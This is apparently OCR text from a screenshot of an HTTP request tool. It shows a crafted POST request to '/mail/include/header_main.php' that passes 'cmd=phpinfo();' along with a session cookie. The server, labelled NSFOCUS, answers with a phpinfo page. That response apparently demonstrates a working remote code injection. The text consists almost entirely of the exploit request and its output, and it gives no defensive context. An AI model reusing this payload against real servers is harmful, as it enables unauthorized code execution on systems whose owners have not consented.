 Request
数据包扫描 热加载 构造请求
1 POST /mail/include/header_main.php HTTP/1.1
2 Content-Type: application/x-www-form-urlencoded
3 Cookie: PHPSESSID_NF=82c13f359d0dd8f51c29d658a9c8ac71
4 Host:
5
6 cmd=phpinfo();
7
Responses https 65763bytes / 369ms 请输入定位响应 详情
远端地址:
3; 代理:http://127.0.0.1:7890;
响应时间:369ms; 总耗时:1854
ms; URL:
1 HTTP/1.1 200 OK
2 Date: Thu, 18 May 2023 04:30:44 GMT
3 Server: NSFOCUS
4 X-Frame-Options: SAMEORIGIN
5 Expires: Mon, 26 Jul 1997 05:00:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Last-Modified: Thu, 18 May 2023 04:30:44 GMT
9 Cache-Control: post-check=0, pre-check=0
10 Vary: Accept-Encoding
11 Content-Type: text/html; charset=utf-8
12 Content-Length: 65763
13
14
15 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"DTD/xhtml1-transitional.dtd">
16 <html xmlns="http://www.w3.org/1999/xhtml"><head>
17 <style type="text/css">
18 body {background-color: #ffffff; color: #000000;}
19 body, td, th, h1, h2 {font-family: sans-serif;}
20 pre {margin: 0px; font-family: monospace;}
21 a:link {color: #000099; text-decoration: none; background-color:
#ffffff;}
22 a:hover {text-decoration: underline;}
23 table {border-collapse: collapse;}
24 .center {text-align: center;}
25 .center table { margin-left: auto; margin-right: auto;
text-align: left;}
26 .center th { text-align: center !important; }
27 td, th { border: 1px solid #000000; font-size: 75%;
vertical-align: baseline;}
28 h1 {font-size: 150%;}
29 h2 {font-size: 125%;}
30 .p {text-align: left;}